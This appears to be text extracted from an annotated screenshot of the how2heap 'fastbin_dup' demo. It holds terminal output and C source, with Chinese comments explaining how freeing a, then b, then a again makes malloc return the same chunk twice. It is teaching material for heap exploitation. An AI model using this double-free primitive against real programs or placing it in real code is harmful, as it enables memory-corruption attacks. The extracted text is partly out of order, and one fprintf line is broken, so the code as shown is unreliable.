 ubuntu@ubuntu-virtual-machine:~/how2heap$ ./fastbin_dup
This file demonstrates a simple double-free attack with fastbins.
Allocating 3 buffers.
1st malloc(8): 0x1cfc010
2nd malloc(8): 0x1cfc030
3rd malloc(8): 0x1cfc050
Freeing the first one...
If we free 0x1cfc010 again, things will crash because 0x1cfc010 is at the top of the free list.
So, instead, we'll free 0x1cfc030.
Now, we can free 0x1cfc010 again, since it's not the head of the free list.
Now the free list has [ 0x1cfc010, 0x1cfc030, 0x1cfc010 ]. If we malloc 3 times, we'll get 0x1cfc010 twice!
1st malloc(8): 0x1cfc010
2nd malloc(8): 0x1cfc030
3rd malloc(8): 0x1cfc010
ubuntu@ubuntu-virtual-machine:~/how2heap$
fastbin_dup.c (~/how2heap) - gedit
Open
Save
{
fprintf(stderr, "This file demonstrates a simple double-free attack with fastbins.\n");
fprintf(stderr, "Allocating 3 buffers.\n");
int *a = malloc(8);
int *b = malloc(8);
int *c = malloc(8);
①
首先malloc了三个chunk，都是8字节，属于fastbin。
实际size字段填写的是=（8+4）align 16 = 16
fprintf(stderr, "1st malloc(8): %p\n", a);
fprintf(stderr, "2nd malloc(8): %p\n", b);
fprintf(stderr, "3rd malloc(8): %p\n", c);
第二次free(a)
free(b)
fprintf(stderr, "Freeing the first one...\n");
free(a);
free第一个chunk【即chunka】②
fprintf(stderr, "If we free %p again, things will crash because %p is at the top of the free list.\n", a, a);
// free(a);
所以这里不能通过free(a)
来直接构造double free
③
如果我们再free chunka 的话,程序就会崩溃,然后报错.
因为这个时候这块内存刚好在对应free-list的顶部,
再次free这块内存的时候就会被检查到.
fprintf(stderr, "So, instead, we'll free b);
free(b);
fprintf(stderr, "Now, we can free %p again, since it's not the head of the free list.\n", a);
free(a);
所以我们另外free一个,我们free第二块chunk->chunkb 0x1cfc030. ④
fprintf(stderr, "Now the free list has [ %p, %p, %p ]. If we malloc 3 times, we'll get %p twice!\n", a, b, a, a);
fprintf(stderr, "1st malloc(8): %p\n", malloc(8));
fprintf(stderr, "2nd malloc(8): %p\n", malloc(8));
fprintf(stderr, "3rd malloc(8): %p\n", malloc(8));
}
现在我们再次free第一块内存,因为它已经不在链表顶部了.所以可以
free(a)！现在free-list有这三块内存[ 0x1cfc010, 0x1cfc030,
0x1cfc010 ].
C
Tab Width: 8
Ln 12, Col 1
INS
现在如果malloc三次的话,
我们就会得到0x1cfc010两次!
⑤
第一次free(a)